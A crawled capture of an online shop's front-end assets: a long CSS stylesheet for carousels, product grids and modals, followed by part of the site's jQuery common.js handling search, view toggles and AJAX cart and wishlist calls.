	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
.owl-carousel{
	background: transparent !important;
}
.owl-carousel .owl-buttons div{
	opacity: 1 !important;
}
/*#carousel-12{*/
/*	margin-top: 20px;*/
/*}*/
/*#carousel-12 .owl-buttons div{*/
/*	opacity: 1;*/
/*}*/
/*#carousel-12 .owl-buttons .owl-prev {*/
/*	*/
/*}*/
/*#carousel-12 .owl-buttons .owl-next{*/
/*	*/
/*}*/
/*#carousel-12 .owl-buttons{*/
/*	position: absolute;*/
/*	width: 99%;*/
/*	margin: 0 auto;*/
/*	top: 45%;*/
/*	left: 0;*/
/*	right: 0;*/
/*}*/
/*#carousel-12 .owl-buttons div i{*/
/*	font-size: 17px;*/
/*	padding: 9px 13px;*/
/*	border-radius: 50%;*/
/*	color: #000;*/
/*	transition: all 0.4s;*/
/*}*/
/*#carousel-12 .owl-buttons div i:hover{*/
/*	color: #777;*/
/*}*/
/*#carousel-12 .item{*/
/*	margin-top: 5px;*/
/*}*/
#carousel-15 .owl-wrapper .owl-item:nth-child(2){
	/*display: none;*/
}
#carousel-15 .owl-buttons div i {
	font-size: 30px;
	margin: -40px 0 0;
	color: #8b0354;
}
#slideshow0 .owl-buttons div i{
	font-size: 46px;
	background: transparent;
	padding: 0;
	border-radius: 50%;
	color: #000;
	width: 44px;
	height: 45px;
	border: 4px solid #000;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: linear .4s;
	margin-top: -20px !important;
}

#slideshow0 .owl-buttons div i:hover{
	transition: linear .4s;
	border-color:  #b18c2e;
	color: #b18c2e;
}
#slideshow0 .owl-pagination {
	position: absolute;
	top: 45%;
	right: 20px;
	direction: rtl;
}
#slideshow0 .clickable{
	margin-top: 0px;
}
#slideshow0 .owl-controls .owl-page span{
	border-radius: 0px;
	background: #eb1361;
	box-shadow: none;
	    border-radius: 50%;
	
}
#slideshow0 .owl-controls .owl-page{
	display: block;
	margin: 12px 6px;
	
}
#slideshow0 .owl-buttons .owl-prev {
	left: 20px;
}
#slideshow0 .owl-buttons .owl-next{
	right: 20px;
}
#slideshow0 .owl-controls .owl-page.active span {
    	background: #d1a252;
}
#slideshow0 .owl-controls .owl-page.active:before{
	color: #d1a252;
}
#slideshow0{
	position: relative;
}
#slideshow0 .owl-page span {
	display: block;
	width: 13px;
	height: 13px;
}
#slideshow0 .owl-buttons div{
	opacity: 1;
	text-shadow: none;
}

#slideshow0 .exc{
	position: absolute;
	top: 50%;
	direction: rtl;
	overflow: hidden;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	max-width: 90%;
	/*border-radius: 10px;
	    padding: 0 20px;*/
}
#slideshow0 .exc h3{
	font-size: 46px;
	color: #fff;
	font-family: Cairo-black;
	line-height: 1.8em;
	position: relative;
	margin: 0 0 20px;
	padding: 0px 0;
	text-align: center;
	transition: all 0.4s;
	letter-spacing: -1px;
}

.exc p{
	font-size: 32px;
	color: #fff;
	line-height: 1.8em;
	margin: 0px 0px 20px;
}
.exc .over a{
	font-size: 16px;
	background: #b18c2e;
	color: #fff;
	transition: all 0.4s;
	border-radius: 0px;
	height: 50px;
	min-width: 160px;
	font-family: 'cairo-semibold';
	text-align: center;
	display: table;
	margin: 0 auto;
	padding-top: 13px;
}
.exc .over a span{
	display: table;
	font-family: 'cairo-semibold';
	margin: 0 auto;
}
.exc .over a:hover{
	/*box-shadow: 0px 2px 2px 1px rgba(182, 182, 182, 0.8);*/
}
.banner .exc{
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	padding-right: 50px;
	display: flex;
	align-items: center;
}
.banner .exc h3{
	font-size: 32px;
	color: #000;
	font-family: 'Cairo-bold';
	margin: 0;
	margin: -10px 0 0 0;
}
.banner .exc .over a{
	font-size: 16px;
	background: #b18c2e;
	color: #fff;
	padding: 0;
	transition: all 0.4s;
	border-radius: 0px;
	height: 40px;
	min-width: 150px;
	font-family: 'cairo-semibold';
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 0 50px;
}
#slideshow0  h3 {
    position: relative;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
}
#slideshow0 .active h3{
    -webkit-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig;
}
#slideshow0 p {
    position: relative;
    -webkit-animation-duration: 2.5s;
    animation-duration: 2.5s;
    overflow: hidden;
}
#slideshow0 .active p {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
}
#slideshow0 .active .over{
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
}
#slideshow0 .over{
    position: relative;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
}
#slideshow0 .over{
	overflow: hidden;
}

.owl-carousel5{
	margin: 50px 0;
}
.owl-carousel5 img{
	margin: 0 auto;

}
.owl-carousel5 .wrap{
	padding: 15px 0;
	border: 1px solid #ccc;
	margin-bottom: 30px;
	transition: all 0.4s ease;
}
.owl-carousel5 .item:nth-child(n+7){
	display: none;
}
.owl-carousel5 .wrap:hover{
	border: 1px solid #003267;
}


#carousel-19 .owl-buttons div{
	opacity: 1;
}
#carousel-19 .owl-controls .owl-buttons .owl-prev{
	/*top: -30px;*/
	/*left: 20px;*/
}
#carousel-19 .owl-controls .owl-buttons .owl-next{
	/*top: -30px;*/
	/*right: inherit;*/
	/*left: 50px;*/
}
#carousel-19 .owl-buttons div i{
	/*font-size: 20px;*/
}
.owl-carousel .owl-buttons div i{
	font-size: 40px;
	margin: -50px 0 0 !important;
	width: 40px;
	height: 40px;
	background: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 28px !important;
	color: #9a9a9a;
}
.owl-controls .owl-buttons .owl-next{
	right: 10px !important;
	top: 50%;
	transform: translateY(-50%);
}
.owl-controls .owl-buttons .owl-prev{
	left: 10px !important;
	top: 50%;
	transform: translateY(-50%);
}
/* product list */
.product-thumb {
	margin-bottom: 0px;
	transition: all 0.4s;
	background: transparent;
	    padding-bottom: 0px;

}
.product-thumb:hover{
	
}
.product-thumb:hover h4 a{

}
#shipping_method_list{
	direction: ltr;
}
.product-thumb .image {
	text-align: center;
	transition: all 0.6s;
	border-radius: 0px;
	    overflow: hidden;
	 border: 0px !important;
}
.product-thumb:hover .image{
	/*box-shadow: 0px 3px 10px 5px rgba(186, 186, 186, 0.5);
*/}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	
}

.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
	transition: all 0.4s;
	width: 100%;
	max-width: 100%;
}
.product-grid .product-thumb .image {
	
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: right;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-size: 16px;
	margin: 0 0px 10px;
}

.product-thumb .caption {
	position: relative;
	padding: 16px 0px 0px;
	min-height: 70px;
	text-align: center;
	clear: both;
	direction: rtl;
}
.product-thumb .caption [class*="col-"]{
	padding: 5px;
}
.product-thumb .caption a{
	color: #000;
	font-family: STV;
	transition: all 0.4s;
	    line-height: 1.5em;
}
.product-thumb .caption p{
	color: #b18c2e;
	font-size: 14px;
}
.product-list .product-thumb .caption {
	margin-right: 230px;
}



@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-right: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}

.product-thumb .rating {
	padding: 0px 0 10px;
	    text-align: left;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}

.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	padding: 0px 0;
	margin-bottom: 0;
	color: #b18c2e;
	font-size: 14px;
}

.product-thumb .price-new {
	color: #b18c2e;
	font-size: 14px;
}
.product-thumb .price-old {
	color: #777;
	text-decoration: line-through;
	font-size: 14px;
}
.model-en{
	display: none;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}

 .product-thumb .button-group{
	transition: all 0.4s;
	    border-bottom: 1px solid #a30054;
	padding: 0 0px;
}
.product-list .product-thumb .button-group {
	/*border-right: 1px solid #ddd;*/
}

@media (max-width: 768px) {
    .tel{
        display:none;
    }
.product-list .product-thumb .button-group {
	border-right: none;
}
}
#list-view, #grid-view{
	background: transparent;
	border: 0;
	box-shadow: none;
}
.act .fa{
	color: #a30054;
}
#list-view .fa, #grid-view .fa{
	font-size: 18px;
}
.btn-group .btn:hover, .btn-group .btn:focus, .btn-group .btn.focus {
    color: #a30054;
    text-decoration: none;
}
.desc2, .wish, .comp{ 
	display: none !important;
}
.product-list .desc2{
	display: block !important;
}
.product-list .wish, .product-list .comp{
	display: inline-block !important;
}
.product-list .product-thumb .image img{
	width: 165px;
}


.product-thumb .button-group button {
	border: none;
	display: block;
	background-color: #a30054;
	color: #fff;
	border-radius: 50%;
	border: 0;
	line-height: 18px;
	margin: 0 auto -20px;
	font-weight: bold;
	text-align: center;
	font-size: 13px;
	padding: 9px 10px;
	transition: all 0.4s;
}
.product-list .product-thumb .button-group button{
	display: inline-block;
	margin: 0 auto 20px;
}
.product-list .product-thumb .caption{
	clear: unset;
}
.product-list .product-thumb{
	padding-bottom: 10px;
}
.product-thumb:hover button{
	background-color: #b18c2e;
}
.product-thumb:hover 	.button-group{
	 border-bottom: 1px solid #b18c2e;
}

.product-thumb .button-group > button:first-child{
	padding: 11px 12px 9px 11px;
}
.product-thumb .button-group a > button{
	transition: all 0.4s;
	float: none;
	padding: 9px 11px;
}
.product-thumb .button-group a{
	
}
.product-thumb .button-group button:hover{

}
.product-thumb:hover .button-group{
	
}


.product-thumb .button-group button .fa {
	font-size: 18px;
}
.product-thumb .button-group hr{
	margin: 5px auto;
	width: 0;
	transition: all .6s ease;
	transition-delay: .2s;
}
.product-thumb .image:hover hr{
	width: 70%;
}
/* .product-thumb .button-group button:hover {
	color: #eb1361;
	text-decoration: none;
	cursor: pointer;
	border: 0;
	background: transparent;
}*/
@media (max-width: 1200px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
	
}
}
@media (max-width: 767px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
	
}
}

.thumbnail{
	overflow: hidden;
	border-radius: 0 !important;
	padding: 20px 0;
}
ul.otp-option li{
	float: right !important;
}

.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-right: 20px;
}
.thumbnails {
	margin-right: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: right;
	margin: 0 20px;
}
/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3{
       width: 100%;
    }
    #column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }
    #column-left + #content + #column-right .product-layout .col-md-3{
       width: 100%;
    }
    #content + #column-right .product-layout .col-md-3{
       width: 100%;
    }
    .common-home #column-right {
    	padding-left: 15px;
    }
    #column-right {
    	padding-left: 0;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout,
#column-right .product-layout {
	width: 100%;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}






#login-popup .btn{
	width: 100%;
	padding: 9px 0;
	margin: 0 auto 15px;
	font-size: 16px;
	display: block;
}
.modal2 h3 {
    font-weight: 500;
    font-size: 18px;
    color: #00aca7;
    margin: 0 0 20px 0;
    text-align: center;
}
.modal2 h2 {
    background-color: #fff;
    text-align: center;
    font-size: 26px;
    color: #00aca7;
    text-transform: uppercase;
    margin: 0;
    padding-bottom: 30px;
}
.modal2 {
    position: absolute;
    z-index: 10000; /* 1 */
    top: 0;
    left: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
}

.modal2.is-visible {
    visibility: visible;
}
.icon {
  display: inline-block;
  width: 16px;
  height: 16px;
  vertical-align: middle;
  fill: currentcolor;
}
.modal-overlay {
  position: fixed;
  z-index: 10;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: hsla(0, 0%, 0%, 0.5);
  visibility: hidden;
  opacity: 0;
  transition: visibility 0s linear 0.3s, opacity 0.3s;
}

.modal2.is-visible .modal-overlay {
  opacity: 1;
  visibility: visible;
  transition-delay: 0s;
}

.modal-wrapper {
  position: absolute;
  z-index: 9999;
  /*top: 6em;
  left: 50%;
  width: 32em;
  margin-left: -16em;*/
  top: 90%;
left: 50%;
-webkit-transform: translate(-50%, -27%) !important;
transform: translate(-50%, -27%) !important;
width: 80%;
  background-color: #fff;
  box-shadow: 0 0 1.5em hsla(0, 0%, 0%, 0.35);
}

.modal-transition {
  transition: all 0.3s 0.12s;
  transform: translateY(-10%);
  opacity: 0;
}

.modal2.is-visible .modal-transition {
  transform: translateY(0);
  opacity: 1;
}

.modal-header,
.modal-content2 {
  padding: 2em;
}

.modal-header {
  position: relative;
  background-color: #fff;
  box-shadow: 0 1px 2px hsla(0, 0%, 0%, 0.06);
  border-bottom: 1px solid #e8e8e8;
}

.modal-close {
	position: absolute;
	top: 8px;
	left: 7px;
	padding: 10px;
	font-size: 10px;
	color: #00aca6;
	background: none;
	border: 0;
}
.modal-close .fa{
	font-size: 21px;
}
.modal-close:hover {
  color: #777;
}

.modal-heading {
  font-size: 1.125em;
  margin: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.modal-content2 > *:first-child {
  margin-top: 0;
}

.modal-content2 > *:last-child {
  margin-bottom: 0;
}
@media (max-width: 767px) {
	.modal-wrapper{
		-webkit-transform: translate(-50%, 0%) !important;
		transform: translate(-50%, 0%) !important;
	}

}


.list-group-item.active:hover, .list-group-item.active:focus{
	border-bottom: 4px solid #01ada6;
	border-radius: 0;
}
.list-group-item.active {
    z-index: 2;
    color: #343846;
    background-color: transparent;
    border-color: transparent;
}
.service-box {
/*    background-image: url(account-box-background.png); */
    background-repeat: repeat-x;
    background-color: silver;
    padding: 50px 40px;
    position: relative;
}
.mp-back1{
	position: absolute;
	top: 10px;
	left: 10px;
	color: #fff;
}
.vendor {
    font-size: 18px;
    font-weight: 500;
    color: #fff;
    display: inline-block;
    margin: 0 0 20px 0;
}

.mp-menu ul li > a{
	display: block;
	font-size: 16px;
	font-weight: 500;
	width: auto;
	padding: 10px 20px 10px 20px;
	color: #343846;
}

.mp-menu ul li a.mp-back {
    background-color: #b18c2e;
    }
.mp-menu ul li a i {
	font-size: 30px;
	margin: 0 5px;
	vertical-align: text-bottom;
}
.mp-menu .fa-angle-left{
	font-size: 20px;
	margin: 6px 5px 0px;
	display: inline-block;
	float: left;
	color: #b18c2e;
}
.mp-menu ul li a.mp-back {
    font-size: 15px;
    padding: 8px 10px;
}
.mp-menu ul li strong{
	padding: 5px 10px;
}
.all-cats .dropdown-inner li a {
        color: #a30054;
}
.all-cats li a .fa-angle-left {
    margin: 8px 0 0;
}




.not-home .product-thumb .image img{
		width: auto !important;
}

.loade {
	position: fixed;
	width: 100%;
	height: 100%;
	background: #000;
	z-index: 99999;
	display: flex;
	justify-content: center;
	align-items: center; }
.loade img{
	animation-name: example;
	animation-duration: 3s;
	animation-iteration-count: infinite;

}
@keyframes example {
	25%   {transform:  scale(.9);}
	50%    {transform:scale(1.1);}
}
.mp-level{
        background: #e6e7e9 !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/new-lotes/catalog/view/javascript/common.js
body_size: 4612
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}


$(document).ready(function(){
    

    
    $("#featuredbanner1").addClass("open-popup")
    $(".open-popup").prepend("<i class='fa fa-close close-pop'></i>");
    setTimeout(function(){
  $("#featuredbanner1").removeClass("open-popup")        
    }, 6000);
    $("#featuredbanner1").click(function(){
        $("#featuredbanner1").removeClass("open-popup")
    })
        
    
	$("#mp-menu").pushMenu({
		type:"overlap",
		levelSpacing:0,
		backClass:"mp-back",
		trigger:".burger",
		pusher:".site-outer",
		scrollTop:!1
	});

	$('.modal-toggle').on('click', function(e) {
	  e.preventDefault();
	  $('.modal2').toggleClass('is-visible');
	});    
});




$(document).ready(function() {
	jQuery('.loade').delay(2000).fadeOut("slow") ;
	if ($("header").hasClass("hidden-xs")){
		$(window).scroll(function () {
			var padd = $('header').height();
			if ($(window).scrollTop() >10) {
				$('header.hidden-xs').addClass('fixed-top');
				$('.top').css('margin-top', padd);
				$('.breadcrumb').css('margin-top', padd);
			}
			else {
				$('header.hidden-xs').removeClass('fixed-top');
				$('.top').css('margin-top', '0');
				$('.breadcrumb').css('margin-top', '20px');
			}
		});
	}






 if ($("body").hasClass("common-home")){
	$("body").addClass("home")
 }else {
	 $("body").addClass("not-home")

 }
	jQuery('.up-up ').on("click",function(){
		jQuery('html, body').animate({
			scrollTop: jQuery(jQuery(this).attr('href') ).offset().top
		}, 1000);
		return false;
	});
	jQuery('.downdown').on("click",function(){
		jQuery('html, body').animate({
			scrollTop: jQuery(jQuery(this).attr('href') ).offset().top -500
		}, 1000);
		return false;
	});
	jQuery('.downmore').on("click",function(){
		jQuery('html, body').animate({
			scrollTop: jQuery(jQuery(this).attr('href') ).offset().top -400
		}, 1000);
		return false;
	});





	$("#banner2").addClass("b3");
	$(".b3").parent().addClass("b2")
	$(".b2").parent().addClass("top-banar")
	$('.special,.bestseller,.latest,.thirdbanner-section,.top-banar,.pc').wrapAll('<div class="main-content"></div>');
	$('.up-up,.featuredbanner').wrapAll('<div class="banaras"></div>');
$('.all-cats').click(function(e) {
    e.stopPropagation();
});
$(".res").click(function(){
  $(this).closest('.dropdown').toggleClass("open");
});


$('.dropdown-menu').click(function(e) {
    e.stopPropagation();
});



// $('.banner img').addClass("wow fadeIn");
// $('#banner0 img').addClass("wow fadeIn");

$('.product-thumb .image').addClass("wow fadeIn");
$('.product-thumb .image').attr( "data-wow-offset", "3" );
// wow = new WOW(
//                       {
//                       boxClass:     'wow',      // default
//                       animateClass: 'animated', // default
//                       offset:       0,          // default
//                       mobile:       true,       // default
//                       live:         true        // default
//                     }
//                     )
//                     wow.init();

$( "body" ).click(function() {
  if (event.target.id != "alert-success2") {
    $("#alert-success2").hide();
    // $('.close').click();
  }
});
// $('.common-home .menu2 .col-sm-3').on('click', function(){

// 	 // $('.common-home .menu2 .col-sm-3').removeClass('open');
// 	$(this).removeClass('open2');

// });

$('.product-thumb h4 ').matchHeight();  
$('.featuredbanner .desc h3 ').matchHeight();  
$('.featuredbanner .desc h4 ').matchHeight();  

	$(".fancybox").fancybox({
		maxWidth	: 800,
		maxHeight	: 600,
		fitToView	: false,
		width		: '70%',
		height		: '70%',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		onComplete: function() {
                        $("#fancybox-img").bind("contextmenu",function(e){
                            return false;
                        });
                    }
	});

$('footer .collapse').on('show.bs.collapse', function () {
  $(this).parent('.col-sm-4 ').find('.fa-minus').show();
  $(this).parent('.col-sm-4 ').find('.fa-plus').hide();
});
$('footer .collapse').on('hide.bs.collapse', function () {
  $(this).parent('.col-sm-4 ').find('.fa-minus').hide();
  $(this).parent('.col-sm-4 ').find('.fa-plus').show();
});

$('.panel-collapse').on('show.bs.collapse', function () {
  $(this).parent('.panel').find('.fa-minus-square-o').show();
  $(this).parent('.panel').find('.fa-plus-square-o').hide();
});
$('.panel-collapse').on('hide.bs.collapse', function () {
  $(this).parent('.panel').find('.fa-minus-square-o').hide();
  $(this).parent('.panel').find('.fa-plus-square-o').show();
});
	
	// Adding the clear Fix
	cols1 = $('#column-right, #column-left').length;
	
	if (cols1 == 2) {
		$('#content .product-layout:nth-child(2n+2)').after('<div class="clearfix visible-md visible-sm"></div>');
	} else if (cols1 == 1) {
		// $('#content .product-layout:nth-child(3n+3)').after('<div class="clearfix visible-lg"></div>');
	} else {
		// $('#content .product-layout:nth-child(4n+4)').after('<div class="clearfix"></div>');
	}
	
	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();
		
		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});
		
	// Currency
	$('#currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#currency input[name=\'code\']').attr('value', $(this).attr('name'));

		$('#currency').submit();
	});

	// Language
	$('#language a').on('click', function(e) {
		e.preventDefault();

		$('#language input[name=\'code\']').attr('value', $(this).attr('href'));

		$('#language').submit();
	});

	/* Search */
	$('header .top-search .search input[name=\'search\']').parent().find('button').on('click', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header .top-search input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('header .top-search .search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header .top-search input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	$('footer input[name=\'search\']').parent().find('.btn').on('click', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('footer  input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('footer input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('footer   input[name=\'search\']').parent().find('.btn').trigger('click');
		}
	});



$('.adv-search #button-search').bind('click', function() {
  url = 'index.php?route=product/search';

  var search = $('.adv-search input[name=\'search\']').prop('value');

  if (search) {
    url += '&search=' + encodeURIComponent(search);
  }

  var category_id = $('.adv-search select[name=\'category_id\']').prop('value');

  if (category_id > 0) {
    url += '&category_id=' + encodeURIComponent(category_id);
  }

  var sub_category = $('.adv-search input[name=\'sub_category\']:checked').prop('value');

  if (sub_category) {
    url += '&sub_category=true';
  }

  var filter_description = $('.adv-search input[name=\'description\']:checked').prop('value');

  if (filter_description) {
    url += '&description=true';
  }

  location = url;
});

$(' .adv-search input[name=\'search\']').bind('keydown', function(e) {
  if (e.keyCode == 13) {
    $('.adv-search #button-search').trigger('click');
  }
});

$('.adv-search select[name=\'category_id\']').on('change', function() {
  if (this.value == '0') {
    $('.adv-search input[name=\'sub_category\']').prop('disabled', true);
  } else {
    $('.adv-search input[name=\'sub_category\']').prop('disabled', false);
  }
});

$('.adv-search select[name=\'category_id\']').trigger('change');




	

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// Product List
	$('#list-view').click(function() {
		$('#grid-view').removeClass('act');
		 $(this).addClass('act');

		//$('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');
		$('#content .row > .product-layout').attr('class', 'product-layout product-list col-sm-12 col-xs-6');
		
		localStorage.setItem('display', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		$('#list-view').removeClass('act');
		 $(this).addClass('act');
		// $('#content .product-layout > .clearfix').remove();

		// What a shame bootstrap does not take into account dynamically loaded columns
		cols = $('#column-right, #column-left').length;

		if (cols == 2) {
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
		} else if (cols == 1) {
			$('#content .product-layout').attr('class', 'product-layout product-grid col-md-3 col-sm-6 col-xs-6');
		} else {
			$('#content .product-layout').attr('class', 'product-layout product-grid col-md-3 col-sm-6 col-xs-6');
		}

		 localStorage.setItem('display', 'grid');
		 $('.product-thumb h4 ').matchHeight();  
$('.product-thumb .price ').matchHeight(); 
	});

	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
	} else {
		$('#grid-view').trigger('click');
	}

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},			
			success: function(json) {
				$('.alert, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
$('header').after('<div id="alert-success2" class="alert alert-success alert-success2"> <div class="sweet-modal-icon sweet-modal-success animate"><span class="sweet-modal-line sweet-modal-tip animateSuccessTip"></span> <span class="sweet-modal-line sweet-modal-long animateSuccessLong"></span> <div class="sweet-modal-placeholder"></div> <div class="sweet-modal-fix"></div></div>' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button><div class="row">' + json['success2'] + '</div>');
					
					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> <div class="red">' + json['total'] + '</div></span>');
					}, 100);
				
					window.setTimeout(function() {
					    $(".alert-success2").fadeTo(500, 0).slideUp(500, function(){
					        $(this).remove(); 
					    });
					}, 70000);

					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			}
		});
	},
	'now': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},			
			success: function(json) {
				$('.alert, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
$('header').after('<div id="alert-success2" class="alert alert-success alert-success2"> <div class="sweet-modal-icon sweet-modal-success animate"><span class="sweet-modal-line sweet-modal-tip animateSuccessTip"></span> <span class="sweet-modal-line sweet-modal-long animateSuccessLong"></span> <div class="sweet-modal-placeholder"></div> <div class="sweet-modal-fix"></div></div>' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button><div class="row">' + json['success2'] + '</div>');
					
					// Need to set timeout otherwise it wont update the total
					 window.location = 'index.php?route=checkout/checkout'

					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},			
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> <div class="red">' + json['total'] + '</div></span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},			
			success: function(json) {
				// Need to set timeout otherwise it wont update the total

				setTimeout(function () {
					 if ( json['total'] >= 1) { 
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> <div class="red">' + json['total'] + '</div></span>');
					} else {

						$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> </span>');
					 } 
				}, 100);
					
				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				if (json['info']) {
					$('#content').parent().before('<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' + json['info'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#wishlist-total').html(json['total']);
